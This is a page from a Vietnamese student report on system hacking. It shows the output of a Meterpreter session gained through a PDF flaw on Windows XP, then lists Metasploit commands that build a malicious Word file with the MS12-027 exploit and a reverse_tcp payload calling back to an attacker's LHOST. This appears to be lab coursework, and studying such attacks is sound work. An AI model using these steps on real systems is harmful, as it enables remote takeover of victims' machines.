 ĐỀ TÀI: TẤN CÔNG HỆ THỐNG – SYSTEM HACKING
SVTH: HOÀNG THANH QUÝ Trang 17
Hacked: khai thác thành công thông qua lỗi file PDF trên winXP SP2
Nạn nhân:
Computer: HUUANHH – 9091FB1.
Os: Windows XP (Build 2600. Service Pack 2).
Architecture: x86.
Systemlanguage: en US.
Meterpreter: x86/win32.
2.4.3 Lỗ hổng sử dụng thông qua file Word 2007
Khởi động msfconsole tử cửa sổ terminal của BackTrack.
Khai báo lỗ hổng sử dụng và thiết đặt options:
Search ms12_027
use exploit/windows/fileformat/ms12_027_mscomctl_bof
show options
set FILENAME hack.doc
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.104
exlpoit
 